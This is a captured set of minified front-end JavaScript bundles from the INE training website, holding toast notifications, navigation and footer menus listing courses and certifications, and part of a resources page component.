`,en=(e,t)=>{let r=e.includes("top")?1:-1,[o,a]=E()?["0%{opacity:0;} 100%{opacity:1;}","0%{opacity:1;} 100%{opacity:0;}"]:[et(r),er(r)];return{animation:t?`${b(o)} 0.35s cubic-bezier(.21,1.02,.73,1) forwards`:`${b(a)} 0.4s forwards cubic-bezier(.06,.71,.55,1)`}},ei=a.memo(({toast:e,position:t,style:r,children:o})=>{let n=e.height?en(e.position||t||"top-center",e.visible):{opacity:0},i=a.createElement(ee,{toast:e}),l=a.createElement(ea,{...e.ariaProps},k(e.message,e));return a.createElement(eo,{className:e.className,style:{...n,...r,...e.style}},"function"==typeof o?o({icon:i,message:l}):a.createElement(a.Fragment,null,i,l))});o=a.createElement,u.p=void 0,g=o,y=void 0,v=void 0;var el=({id:e,className:t,style:r,onHeightUpdate:o,children:n})=>{let i=a.useCallback(t=>{if(t){let r=()=>{o(e,t.getBoundingClientRect().height)};r(),new MutationObserver(r).observe(t,{subtree:!0,childList:!0,characterData:!0})}},[e,o]);return a.createElement("div",{ref:i,className:t,style:r},n)},es=(e,t)=>{let r=e.includes("top"),o=e.includes("center")?{justifyContent:"center"}:e.includes("right")?{justifyContent:"flex-end"}:{};return{left:0,right:0,display:"flex",position:"absolute",transition:E()?void 0:"all 230ms cubic-bezier(.21,1.02,.73,1)",transform:`translateY(${t*(r?1:-1)}px)`,...r?{top:0}:{bottom:0},...o}},ec=h`
  z-index: 9999;
  > * {
    pointer-events: auto;
  }
`,eu=({reverseOrder:e,position:t="top-center",toastOptions:r,gutter:o,children:n,toasterId:i,containerStyle:l,containerClassName:s})=>{let{toasts:c,handlers:u}=U(r,i);return a.createElement("div",{"data-rht-toaster":i||"",style:{position:"fixed",zIndex:9999,top:16,left:16,right:16,bottom:16,pointerEvents:"none",...l},className:s,onMouseEnter:u.startPause,onMouseLeave:u.endPause},c.map(r=>{let i=r.position||t,l=es(i,u.calculateOffset(r,{reverseOrder:e,gutter:o,defaultPosition:t}));return a.createElement(el,{id:r.id,key:r.id,onHeightUpdate:u.updateHeight,className:r.visible?ec:"",style:l},"custom"===r.type?k(r.message,r):n?n(r):a.createElement(ei,{toast:r,position:i}))}))},ep=H}},e=>{var t=t=>e(e.s=t);e.O(0,[6593,8792],()=>(t(18424),t(88440))),_N_E=e.O()}]);

--- FILE ---
content_type: text/plain
request_url: https://c.6sc.co/?m=1
body_size: 194
content:
6suuid=ed263e1747473e002a0f7a698301000041a94500

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ine.com/_next/static/chunks/173-70e8a7bac92639df.js
body_size: 5411
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[173],{37167:(e,t,a)=>{"use strict";a.d(t,{A:()=>r});var s=a(74848),l=a(20053),i=a(6154),n=a.n(i);let r=function(e){let{children:t,className:a}=e;return(0,s.jsx)("div",{className:(0,l.A)(n().contentWrapper,a),children:t})}},10173:(e,t,a)=>{"use strict";a.d(t,{A:()=>F});var s=a(74848),l=a(20053),i=a(96540),n=a(86715),r=a(91106),o=a.n(r),c=a(29965),m=a.n(c),u=a(85048),b=a(42816),_=a.n(b);let g=e=>{let{items:t}=e;return(0,s.jsx)("ul",{className:_().actionList,children:null==t?void 0:t.map(e=>(0,s.jsx)("li",{className:_().actionListItem,children:(0,s.jsx)(u.__,{href:e.target,className:(0,l.A)("button button--small button--".concat(e.style," !text-body-xs"),_().action),children:e.label})},e.label))})},d=function(e){let{className:t,label:a,target:l,...i}=e;return l?(0,s.jsx)(u.__,{href:l,className:t||"",children:a}):(0,s.jsx)("button",{className:t,...i,children:a})},v=e=>{let{items:t,type:a}=e;return(0,s.jsx)("div",{className:_().megaNavSubMenu,children:(0,s.jsx)("ul",{className:_().megaNavSubMenuItemList,children:t.map(e=>(0,s.jsx)("li",{className:(0,l.A)(_().megaNavSubMenuItem,"big"===a.itemsTheme&&_().megaNavSubMenuItemBig),children:(0,s.jsx)(d,{target:e.target,label:e.label,className:_().megaNavSubMenuLink})},e.label))})})},p=function(e){let{className:t}=e;return(0,s.jsx)("svg",{className:t,width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",role:"presentation",children:(0,s.jsx)("path",{d:"M6 9L12 15L18 9",stroke:"currentColor",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"})})},h=function(e){let{className:t,hasSubItems:a,isExpanded:i,label:n,target:r,...o}=e;return r?(0,s.jsxs)(u.__,{href:r,className:t||"",children:[a&&(0,s.jsx)(p,{className:(0,l.A)(_().chevron,i&&_().chevronInverted)}),n]}):(0,s.jsxs)("button",{className:t,...o,children:[n,a&&(0,s.jsx)(p,{className:(0,l.A)(_().chevron,i&&_().chevronInverted)})]})},y=function(e){let{items:t,actions:a}=e,r=(0,n.useRouter)(),[c,u]=(0,i.useState)(),[b,p]=(0,i.useState)(),[y,f]=(0,i.useState)(),[N,x]=(0,i.useState)(),[C,k]=(0,i.useState)(!1),I="/".concat(r.asPath.split("/")[1]),j=(0,i.useMemo)(()=>{var e;return(null==t?void 0:null===(e=t.find(e=>e.label===(null==c?void 0:c.label)))||void 0===e?void 0:e.items)||[]},[null==c?void 0:c.label,t]),S=(0,i.useMemo)(()=>{var e;return b&&j&&(null===(e=j.find(e=>e.label===b.label))||void 0===e?void 0:e.items)||[]},[b,j]),L=(0,i.useCallback)(e=>{e.items?p({...e,itemsTheme:e.itemsTheme||"default"}):p(void 0)},[]),A=(0,i.useCallback)(e=>{u(e.items?e:null)},[]),w=(0,i.useCallback)(()=>{u(void 0),p(void 0)},[]),M=(0,i.useCallback)(e=>{f(e.items&&(null==y?void 0:y.label)!==e.label?e:null)},[y]);return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsxs)("nav",{className:(0,l.A)(_().navbar,!0===C?_().navbarActive:""),children:[(0,s.jsx)("button",{onClick:()=>k(!C),className:(0,l.A)(_().toggleNavButton,C?_().toggleNavButtonOpen:_().toggleNavButtonClose)}),(0,s.jsx)(o(),{href:"/",className:_().logoWrapper,children:(0,s.jsx)(m(),{width:150,height:50,className:_().logo,src:"/assets/logos/INE-Logo-Orange-White-Revised.svg",alt:"INE | Cybersecurity Official Training & Certifications"})}),(0,s.jsxs)("div",{className:_().contentWrapper,children:[(0,s.jsx)("div",{className:_().leftColumn,children:(0,s.jsx)("ul",{className:_().linkList,children:null==t?void 0:t.map(e=>(0,s.jsx)("li",{className:_().linkListItem,onMouseEnter:()=>A(e),onFocus:()=>A(e),children:(0,s.jsx)(d,{target:e.target,label:e.label,className:(0,l.A)(_().link,(I===e.target||c===e)&&_().linkActive)})},e.label))})}),(0,s.jsx)(g,{items:a})]}),(0,s.jsx)("div",{className:(0,l.A)(_().navMenu,C&&_().navMenuActive),children:(0,s.jsxs)("div",{className:_().pageWrapper,children:[(0,s.jsx)("ul",{className:_().menuItemList,children:null==t?void 0:t.map(e=>(0,s.jsxs)("li",{className:_().menuItem,children:[(0,s.jsx)(h,{target:e.target,label:e.label,className:(0,l.A)("text text--h3",_().link,(null==y?void 0:y.label)===e.label&&_().linkExpanded,I===e.target&&_().linkActive),onClick:()=>M(e),isExpanded:(null==y?void 0:y.label)===e.label,hasSubItems:!!e.items}),e.items&&(null==y?void 0:y.label)===e.label&&(0,s.jsx)("ul",{className:_().subMenuItemList,children:e.items.map(e=>(0,s.jsxs)("li",{className:_().subMenuItem,children:[e.items?(0,s.jsx)(h,{label:e.label,onClick:()=>x(e),isExpanded:(null==N?void 0:N.label)===e.label,hasSubItems:!0,className:(0,l.A)("text",_().subMenuLink)}):(0,s.jsx)(o(),{href:"Focus Areas"===e.label?"https://my.ine.com/":e.target||"/",className:(0,l.A)("text",_().subMenuLink),children:e.label}),(null==N?void 0:N.label)===e.label&&e.items&&(0,s.jsx)(v,{items:e.items,type:{label:e.label,itemsTheme:e.itemsTheme||"default",items:e.items}})]},e.label))})]},e.label))}),(0,s.jsx)(g,{items:a})]})})]}),(0,s.jsx)("div",{className:(0,l.A)(_().megaNav,c&&_().megaNavActive),onMouseLeave:w,children:(0,s.jsxs)("div",{className:_().megaNavContentWrapper,children:[(0,s.jsx)("ul",{className:_().megaNavItemList,children:null==j?void 0:j.map(e=>(0,s.jsx)("li",{className:_().megaNavItem,onMouseEnter:()=>L(e),children:(0,s.jsx)(d,{target:e.target,label:e.label,className:(0,l.A)("text text--h4",_().megaNavLink,(null==b?void 0:b.label)===(null==e?void 0:e.label)&&_().megaNavLinkActive)})},e.label))}),b&&(0,s.jsx)(v,{items:S,type:{label:b.label,itemsTheme:b.itemsTheme||"",items:b.items}})]})})]})};var f=a(37167),N=a(56412),x=a.n(N);let C=function(e){let{title:t}=e,[a,l]=(0,i.useState)(!1);return(0,i.useEffect)(()=>{let e=document.createElement("script");return e.src="//js.hsforms.net/forms/embed/v2.js",e.type="text/javascript",document.body.appendChild(e),e.onload=()=>{window.hbspt&&window.hbspt.forms.create({portalId:"45160067",formId:"b3646166-c4ee-44de-9a8d-80952184f4d7",region:"na1",target:"#hubspotFooterForm",onFormSubmitted:()=>l(!0)})},()=>{document.body.contains(e)&&document.body.removeChild(e)}},[]),(0,s.jsxs)("div",{className:x().container,children:[!a&&t&&(0,s.jsx)("div",{className:x().textContainer,children:(0,s.jsx)("h2",{children:t})}),(0,s.jsx)("div",{className:x().formContainer,children:(0,s.jsx)("div",{id:"hubspotFooterForm",className:"hs-form-frame"})})]})};var k=a(74701),I=a.n(k);let j=e=>{let{title:t,buttonTitle:a,href:i}=e;return(0,s.jsxs)("div",{className:I().container,children:[(0,s.jsx)("h2",{className:I().title,children:t}),(0,s.jsx)(u.__,{href:i,className:(0,l.A)("button button--primary",I().button),children:a})]})};var S=a(54447),L=a.n(S);let A=e=>{let{item:t}=e,a=t.target||"#";return/^https?:\/\//i.test(a)?(0,s.jsx)(u.__,{href:a,role:"button",target:"_blank",rel:"noopener noreferrer","aria-label":"".concat(t.label," - Link opens in a new tab"),className:(0,l.A)("text",L().navLink),children:t.label}):(0,s.jsx)(u.__,{href:a,className:(0,l.A)("text",L().navLink),children:(0,s.jsx)("span",{role:"button",children:t.label})})},w=function(e){let{copyrightText:t,form:a,privacyPolicy:i,termsOfService:n,social:r,items:o,demoRequest:c}=e;return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)("footer",{id:"footer",className:L().footer,children:(0,s.jsxs)(f.A,{className:L().footerContentWrapper,children:[(0,s.jsx)("nav",{className:L().footerNav,children:o.map(e=>{var t;return(0,s.jsxs)("div",{className:L().navItemGroup,children:[(0,s.jsx)("span",{className:(0,l.A)("text",L().navItemGroupTitle),children:e.label}),(0,s.jsx)("ul",{className:L().navItemList,children:null==e?void 0:null===(t=e.items)||void 0===t?void 0:t.map(e=>(0,s.jsx)("li",{className:L().navItem,children:(0,s.jsx)(A,{item:e})},e.label))})]},e.label)})}),(0,s.jsxs)("div",{className:L().footerForm,children:[(0,s.jsx)(j,{title:c.title,buttonTitle:c.buttonTitle,href:c.target}),(0,s.jsx)(C,{...a})]})]})}),(0,s.jsx)("div",{className:L().bottomBanner,children:(0,s.jsxs)(f.A,{className:L().bottomBannerContentWrapper,children:[(0,s.jsxs)("div",{className:L().footerLegals,children:[(0,s.jsx)("span",{className:(0,l.A)("text",L().copyright),children:t}),(0,s.jsxs)("div",{className:L().legalLinkList,children:[n&&(0,s.jsx)(u.__,{href:n.target,className:(0,l.A)("text",L().legalLink),children:(0,s.jsx)("span",{role:"button",children:n.label})}),i&&(0,s.jsx)(u.__,{href:i.target,className:(0,l.A)("text",L().legalLink),children:(0,s.jsx)("span",{role:"button",children:i.label})})]})]}),(0,s.jsx)("div",{className:L().footerSocials,children:Object.entries(r).map(e=>{let[t,a]=e;return(0,s.jsx)("a",{href:a,role:"button",rel:"noreferrer noopener",target:"_blank",className:L().socialLink,children:(0,s.jsx)(m(),{width:50,height:50,src:"/assets/icons/ic_".concat(t,".svg"),alt:"".concat(t," Logo")})},t)})})]})})]})};var M=a(98976);let B={actions:[{label:"Sign In",target:"https://my.ine.com/",style:"tertiary"},{label:"Schedule a Demo",target:"https://learn.ine.com/schedule-a-demo",style:"secondary"}],items:[{label:"Why INE?",target:"/why-ine"},{label:"Training",items:[{label:"Courses",target:"https://my.ine.com/search?content_type=course"},{label:"Focus Areas",itemsTheme:"big",items:[{label:"Cybersecurity",target:"https://my.ine.com/area/3e1aa06f-2e9f-4789-b50d-aa027ad8dcfa"},{label:"Networking",target:"https://my.ine.com/area/e73fd5a8-2ead-4159-9a25-38b50ad4ab20"},{label:"Data Science",target:"https://my.ine.com/area/db4652c5-2a80-4be8-a8f1-8852cf0e5230"},{label:"Cloud",target:"https://my.ine.com/area/d3f82c70-f4e7-428e-afd7-4b1d28988e18"}]},{label:"Learning Paths",target:"https://my.ine.com/"},{label:"Live Virtual Training",itemsTheme:"big",items:[{label:"About Live Virtual Training",target:"/live-virtual-training"},{label:"CCIE Enterprise Infrastructure",target:"/live-virtual-training/session/ccie-enterprise-infrastructure"},{label:"CCIE Security",target:"/live-virtual-training/session/ccie-security"},{label:"CCNP ENCOR Exam Preparation",target:"/live-virtual-training/session/ccnp-encor-exam-preparation"},{label:"Advanced Network Automation with Python & Ansible",target:"/live-virtual-training/session/network-automation-for-engineers"},{label:"Implementing Cisco Application Centric Infrastructure (ACI)",target:"/live-virtual-training/session/implementing-cisco-application-centric-infrastructure-aci"}]},{label:"Cyber Ranges",target:"/cyber-ranges"}]},{label:"Certifications",items:[{label:"Networking Certifications",target:"/certifications/networking/"},{label:"Cybersecurity Certifications",itemsTheme:"big",items:[{label:"All Cybersecurity Certifications",target:"/security"},{label:"eJPT Certification",target:"/security/certifications/ejpt-certification"},{label:"eEDA Certification",target:"/security/certifications/eeda-certification"},{label:"eCPPT Certification",target:"/security/certifications/ecppt-certification"},{label:"eCDFP Certification",target:"/security/certifications/ecdfp-certification"},{label:"eCTHP Certification",target:"/security/certifications/ecthp-certification"},{label:"eMAPT Certification",target:"/security/certifications/emapt-certification"},{label:"eWPT Certification",target:"/security/certifications/ewpt-certification"},{label:"eWPTX Certification",target:"/security/certifications/ewptx-certification"},{label:"eCIR Certification",target:"/security/certifications/ecir-certification"},{label:"CISSP Cert Prep",target:"/security/certifications/cissp-certification-prep"},{label:"Comp TIA Sec+ Cert Prep",target:"/security/certifications/comptia-sec-certification-prep"}]},{label:"Cloud Certifications",target:"/certifications/cloud/"},{label:"Data Science Certification",target:"/certifications/data-science/ejds-certification"},{label:"Digital Badging",target:"/digital-badges"},{label:"Certification Renewal",target:"/certification-renewal"},{label:"Verify INE Certification",target:"https://my.ine.com/certifications"}]},{label:"Enterprise",items:[{label:"Overview",target:"/enterprise"},{label:"Skill Assessments",target:"/sonar"},{label:"Schedule a Demo",target:"https://learn.ine.com/schedule-a-demo"},{label:"By Industry",itemsTheme:"big",items:[{label:"Healthcare",target:"/by-industry/healthcare"},{label:"Higher Education",target:"/by-industry/higher-education"},{label:"Business Services",target:"/by-industry/business-services"},{label:"Industrial Control Systems",target:"/by-industry/industrial-control-systems"},{label:"Government",target:"/by-industry/government"},{label:"Telecom",target:"/by-industry/telecom"},{label:"Finance",target:"/by-industry/finance"}]},{label:"Frameworks",target:"/frameworks"}]},{label:"Resources",items:[{label:"Blog",target:"/resources"},{label:"Webcasts",target:"/webcasts"},{label:"White Papers",target:"/resources"},{label:"Reports",target:"/resources"},{label:"News",target:"/resources"},{label:"Events",target:"/events"}]},{label:"Pricing & Plans",items:[{label:"Individuals",target:"".concat(M.md,"/?sub_view_selected=individuals")},{label:"Teams",target:"".concat(M.md,"/?sub_view_selected=teams")}]},{label:"Company",items:[{label:"About Us",target:"/about-us"},{label:"Instructors",target:"/instructors"},{label:"Press",target:"/press"},{label:"Help Center",target:"/faqs"},{label:"Leadership",target:"/leadership"},{label:"Careers",target:"/careers"},{label:"Become an INE Influencer",target:"/influencer-program"},{label:"Become an INE Partner",target:"/partnerships"}]}]},T=new Date().getFullYear(),E={form:{title:"Don’t miss an update from INE. Join our email list today.",buttonTitle:"Subscribe"},demoRequest:{title:"Need training for your entire team?",buttonTitle:"Schedule a Demo",target:"https://learn.ine.com/schedule-a-demo"},copyrightText:"\xa9 ".concat(T," INE. All Rights Reserved. \nAll logos, trademarks and registered trademarks are the property of their respective owners."),privacyPolicy:{label:"Privacy policy",target:"/privacy-policy"},termsOfService:{label:"Terms of service",target:"/terms-of-service"},social:{instagram:"https://www.instagram.com/inetraining",facebook:"https://www.facebook.com/inetraining",x:"https://x.com/ine",linkedin:"https://www.linkedin.com/company/inetraining",youtube:"https://www.youtube.com/user/INEtraining"},items:[{label:"About",items:[{label:"About Us",target:"/about-us"},{label:"Contact Us",target:"/contact-us"},{label:"Careers",target:"/careers"},{label:"Become An Instructor",target:"https://learn.ine.com/become-an-ine-instructor"},{label:"Our Platform",target:"https://my.ine.com"},{label:"Community",target:"https://community.ine.com/"},{label:"Webcasts",target:"/webcasts"},{label:"Newsroom",target:"/resources"},{label:"Blog",target:"/resources"}]},{label:"Learning",items:[{label:"Why INE?",target:"/why-ine"},{label:"Networking",target:"https://my.ine.com/area/7b1b3b7b-1b3b-4b1b-8b1b-9b1b3b1b3b1b"},{label:"Cybersecurity",target:"https://my.ine.com/area/3e1aa06f-2e9f-4789-b50d-aa027ad8dcfa"},{label:"Data Science",target:"https://my.ine.com/area/db4652c5-2a80-4be8-a8f1-8852cf0e5230"},{label:"Cloud",target:"https://my.ine.com/area/d3f82c70-f4e7-428e-afd7-4b1d28988e18"},{label:"Learning Paths",target:"https://my.ine.com/search?content_type=learning-path"},{label:"Courses",target:"https://my.ine.com"},{label:"Instructors",target:"/learning/instructors"}]},{label:"Plans",items:[{label:"Pricing & Plans",target:"https://checkout.ine.com/"},{label:"Enterprise",target:"/enterprise"}]},{label:"Support",items:[{label:"Help Center",target:"/faqs"}]}]};var P=a(25524),W=a.n(P);let F=function(e){let{children:t,childrenClassName:a}=e;return(0,s.jsxs)("div",{className:(0,l.A)("layout",W().defaultLayout),children:[(0,s.jsx)(y,{...B}),(0,s.jsx)("main",{className:(0,l.A)("w-full bg-white",a),children:t}),(0,s.jsx)(w,{...E})]})}},74701:e=>{e.exports={container:"styles_container__Hix28",title:"styles_title__hmWGF",button:"styles_button__cVauT"}},6154:e=>{e.exports={contentWrapper:"styles_contentWrapper__tfpeg"}},54447:e=>{e.exports={footer:"styles_footer__KoQ2V",footerContentWrapper:"styles_footerContentWrapper__PF_ms",footerNav:"styles_footerNav__hSKwh",navItemGroup:"styles_navItemGroup__HFD5i",navItemGroupTitle:"styles_navItemGroupTitle__4L0v3",navItem:"styles_navItem__U3yBv",linkList:"styles_linkList__IOZQu",footerForm:"styles_footerForm__4FYh_",bottomBanner:"styles_bottomBanner__mzimD",bottomBannerContentWrapper:"styles_bottomBannerContentWrapper__zzBtD",footerLegals:"styles_footerLegals__CZHDQ",legalLinkList:"styles_legalLinkList__6swLV",legalLink:"styles_legalLink__KnPoJ",footerSocials:"styles_footerSocials__r2NVi",socialLink:"styles_socialLink__ZlZHw",navLink:"styles_navLink__QqbK9",copyright:"styles_copyright__BjkHm"}},42816:e=>{e.exports={navbar:"styles_navbar__95tl7",toggleNavButton:"styles_toggleNavButton__SLu38",contentWrapper:"styles_contentWrapper__iRVQk",leftColumn:"styles_leftColumn__2yC2k",logoWrapper:"styles_logoWrapper__0bYeh",logo:"styles_logo__0k0Bk",linkList:"styles_linkList__L1KiX",linkListItem:"styles_linkListItem__zrx_S",link:"styles_link__4Xp8g",linkActive:"styles_linkActive__zkXvU",action:"styles_action__S4lLb",actionList:"styles_actionList__harV4",actionListItem:"styles_actionListItem__5bFHv",secondaryBtn:"styles_secondaryBtn__Da4zB",megaNav:"styles_megaNav__NiMbG",megaNavActive:"styles_megaNavActive__B1jYn",megaNavContentWrapper:"styles_megaNavContentWrapper__oV3B_",megaNavItemList:"styles_megaNavItemList__azc_s",megaNavItemColumn:"styles_megaNavItemColumn__EvyRp",megaNavItem:"styles_megaNavItem__NKL_0",megaNavItemColumnHeader:"styles_megaNavItemColumnHeader__dXEvG",megaNavItemColumnContent:"styles_megaNavItemColumnContent__XgYdI",megaNavSubMenuLink:"styles_megaNavSubMenuLink__ZmdiS",megaNavLink:"styles_megaNavLink__O34X5",megaNavLinkSmall:"styles_megaNavLinkSmall__11G_2",megaNavLinkActive:"styles_megaNavLinkActive__PqV8H",megaNavSubMenu:"styles_megaNavSubMenu__JJVSf",megaNavSubMenuTitle:"styles_megaNavSubMenuTitle__Ji5Sy",megaNavSubMenuItemList:"styles_megaNavSubMenuItemList__5jFru",menuItemList:"styles_menuItemList__FIWck",menuItem:"styles_menuItem__EInJ_",megaNavSubMenuItem:"styles_megaNavSubMenuItem__z1O2N",megaNavSubMenuItemBig:"styles_megaNavSubMenuItemBig__zB_z_",megaNavSubMenuViewAll:"styles_megaNavSubMenuViewAll__QnkCd",megaNavSubMenuViewAllIcon:"styles_megaNavSubMenuViewAllIcon__uRSc6",navMenu:"styles_navMenu__rGLB6",subMenuLink:"styles_subMenuLink__PlC28",navbarActive:"styles_navbarActive__PTDBh",toggleNavButtonClose:"styles_toggleNavButtonClose__dxABh",toggleNavButtonOpen:"styles_toggleNavButtonOpen__G_SOV",searchButton:"styles_searchButton__UCJmb",navMenuActive:"styles_navMenuActive__EaWar",pageWrapper:"styles_pageWrapper__E_k5a",linkExpanded:"styles_linkExpanded__RC7wR",subMenuItemList:"styles_subMenuItemList__w4kFb",subMenuItem:"styles_subMenuItem__AJ5T1",chevron:"styles_chevron__81CV0",chevronInverted:"styles_chevronInverted__PPyLJ",actionTertiary:"styles_actionTertiary__5qkGN",actionPrimary:"styles_actionPrimary__MsOn2",pageWrapperSecond:"styles_pageWrapperSecond__aLRRN",breadcrumb:"styles_breadcrumb__UE8w_",navSubSubMenuViewAll:"styles_navSubSubMenuViewAll__Gp6y_",navSubSubMenuViewAllIcon:"styles_navSubSubMenuViewAllIcon__loiU0",navSubSubMenu:"styles_navSubSubMenu__Y7ddK",navSubSubMenuTitle:"styles_navSubSubMenuTitle__q_Sz0",navSubSubMenuItemList:"styles_navSubSubMenuItemList__ae1VW",navSubSubMenuItem:"styles_navSubSubMenuItem__Ib9Tl",navSubSubMenuItemListBig:"styles_navSubSubMenuItemListBig__Z6Ob2"}},56412:e=>{e.exports={container:"styles_container__OZigC",textContainer:"styles_textContainer__HqaD4"}},25524:e=>{e.exports={"default-layout":"styles_default-layout__KHQgW","light-background":"styles_light-background__Tacom","dark-background":"styles_dark-background__JC_rZ"}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ine.com/_next/static/chunks/pages/resources-32f733d8bbb87d02.js
body_size: 4276
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1119],{10693:(e,t,n)=>{(window.__NEXT_P=window.__NEXT_P||[]).push(["/resources",function(){return n(14624)}])},10614:(e,t,n)=>{"use strict";n.d(t,{$:()=>r});var s=n(74848),a=n(85048);let r=e=>{let{label:t,target:n,variant:r="primary",theme:l="light",className:i,children:o,onClick:c,type:d}=e,u=(0,a.Zo)(n||"/");return"simpleAnchor"===d?(0,s.jsx)(a.__,{href:u,className:"button button--on-".concat(l," button--").concat(r," ").concat(i||""),children:t}):c?(0,s.jsxs)("button",{onClick:c,className:"button button--on-".concat(l," button--").concat(r," ").concat(i||""),children:[t,o]}):(0,s.jsx)(a.__,{href:u,className:"button button--on-".concat(l," button--").concat(r," ").concat(i||""),children:(0,s.jsxs)("span",{children:[t,o]})})}},41406:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var s=n(74848),a=n(20053),r=n(85048),l=n(44587),i=n.n(l);let o=e=>{let{target:t,label:n,type:l="default",onClick:o,className:c}=e,d=(0,r.Zo)(t||"");switch(l){case"simpleAnchor":default:return(0,s.jsx)(r.__,{href:d,className:"".concat(i().linkText," ").concat(c),children:(0,s.jsxs)("span",{children:[n,(0,s.jsx)("svg",{xmlns:"/assets/icons/blue-arrow.svg",width:"14",height:"14",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round",className:i().arrowRight,children:(0,s.jsx)("path",{d:"M5 5l7 7-7 7"})})]})});case"link":return(0,s.jsx)(r.__,{href:d,className:"".concat(i().linkText," ").concat(c),children:(0,s.jsx)("span",{children:n})});case"button":return(0,s.jsxs)("button",{className:"".concat(i().linkText," ").concat(c),onClick:o,children:[n,(0,s.jsx)("svg",{xmlns:"/assets/icons/blue-arrow.svg",width:"14",height:"14",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round",className:i().arrowRight,children:(0,s.jsx)("path",{d:"M5 5l7 7-7 7"})})]});case"span":return(0,s.jsxs)("span",{className:(0,a.A)(i().linkText,c),children:[n,(0,s.jsx)("svg",{xmlns:"/assets/icons/blue-arrow.svg",width:"14",height:"14",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round",className:i().arrowRight,children:(0,s.jsx)("path",{d:"M5 5l7 7-7 7"})})]})}}},88032:(e,t,n)=>{"use strict";n.d(t,{A:()=>p});var s=n(74848),a=n(4853),r=n(13368),l=n.n(r),i=n(86715);let o={"@context":"https://schema.org","@type":"EducationalOrganization",name:"INE, Inc.",alternateName:"Internetwork Expert",url:"https://ine.com",logo:"https://ine.com/og-image.png",contactPoint:{"@type":"ContactPoint",telephone:"+18772248987",contactType:"customer service",contactOption:"TollFree",areaServed:"US",availableLanguage:"en"},sameAs:["https://www.facebook.com/inetraining","https://twitter.com/ine","https://www.instagram.com/inetraining","https://www.youtube.com/user/INEtraining","https://www.linkedin.com/company/inetraining"]},c="https://ine.com".replace(/\/+$/,""),d=new Set(["utm_source","utm_medium","utm_campaign","utm_term","utm_content","gclid","fbclid","msclkid","mc_cid","mc_eid","ref","referrer"]),u="%s | INE Internetwork Expert",h=u.replace("%s","");function m(e,t){return!e||e.length<=t?e:t<=0?"":e.slice(0,Math.max(0,t-1))+"…"}let p=function(e){var t;let{title:n,description:r,image:p,siteName:g,canonicalUrl:_=null,noindex:x=!1,preserveQueryParams:v=["page"],keepPageOne:j=!1,canonicalTrailingSlash:w="remove",metadata:C}=e,b=(0,i.useRouter)(),y=m(n,Math.max(0,70-h.length)),N=m(r,145),f=function(e){if(!e)return null;try{let t=new URL(e);return t.hash="","/"!==t.pathname&&t.pathname.endsWith("/")&&(t.pathname=t.pathname.slice(0,-1)),t.toString()}catch(e){return null}}(null!==(t=null==C?void 0:C.canonicalUrl)&&void 0!==t?t:_),k=x?void 0:null!=f?f:function(e){let{origin:t=c,preserveParams:n=["page"],keepPageOne:s=!1,trailingSlashPolicy:a="remove"}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[r,l=""]=e.split("?"),i=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"remove";return""===e||"/"===e?"/":"add"===t?e.endsWith("/")?e:e+"/":"remove"===t&&e.endsWith("/")?e.replace(/\/+$/,""):e}((r.split("#")[0]||"/").trim(),a),o=new URLSearchParams(l),u=new URLSearchParams;for(let[e,t]of o.entries()){let a=e.toLowerCase(),r=d.has(a)||a.startsWith("utm_"),l=n.some(e=>e.toLowerCase()===a);!r&&("page"!==a||s||"1"!==t&&"01"!==t)&&l&&u.append(e,t)}let h=u.toString();return"".concat(t).concat(i).concat(h?"?".concat(h):"")}(b.asPath||"/",{origin:c,preserveParams:v,keepPageOne:j,trailingSlashPolicy:w});return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(a.bV,{title:y,defaultTitle:g,titleTemplate:u,description:N,canonical:k,noindex:x,nofollow:x,openGraph:{title:y,description:N,type:"website",url:k,images:[{url:p||"https://ine.com/og-index-image.png",width:1200,height:630,alt:y||""},{url:"https://ine.com/og-index-image.png"}],site_name:g},twitter:{cardType:"summary_large_image"}}),(0,s.jsx)(l(),{children:(0,s.jsx)("script",{type:"application/ld+json",async:!0,defer:!0,dangerouslySetInnerHTML:{__html:JSON.stringify(o)}})})]})}},14624:(e,t,n)=>{"use strict";n.r(t),n.d(t,{__N_SSG:()=>T,default:()=>L});var s=n(74848),a=n(10173),r=n(88032),l=n(96540),i=n(31226),o=n(41406),c=n(45548),d=n.n(c);let u={whitePapers:{text:"Whitepaper",linkLabel:"Download Whitepaper"},reports:{text:"Report",linkLabel:"Download Report"},newsPosts:{text:"News Article",linkLabel:"See News Article"},blogPosts:{text:"Blog Post",linkLabel:"See Blog Post"}},h={text:"Extra Content",linkLabel:"See Extra Content"},m=new Intl.DateTimeFormat("en-US",{timeZone:"UTC",year:"numeric",month:"2-digit",day:"2-digit"}),p=e=>{let{title:t,seoslug:n,metaDescription:a,publishDate:r,featuredImage:l,cardType:c}=e,p="string"==typeof l?l:(null==l?void 0:l.url)||"/assets/backgrounds/nice-framework/bg-image-2.png",{text:g,linkLabel:_}=u[c||""]||h,x=(null==n?void 0:n.includes("https://"))?n:"newsPosts"===c?"/newsroom/".concat(n):"/blog/".concat(n);return(0,s.jsxs)("a",{href:x,className:d().container,children:[(0,s.jsx)("div",{className:d().imageContainer,children:(0,s.jsx)("img",{src:p,alt:t,loading:"lazy"})}),(0,s.jsxs)("div",{className:d().textContainer,children:[(0,s.jsxs)("div",{className:d().content,children:[(0,s.jsx)("div",{className:d().header,children:r?(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)("span",{children:g}),(0,s.jsx)("hr",{className:d().divider}),(0,s.jsx)("span",{children:(e=>{if(!e)return"";let t=new Date(e.includes("T")?e:"".concat(e,"T00:00:00Z"));return 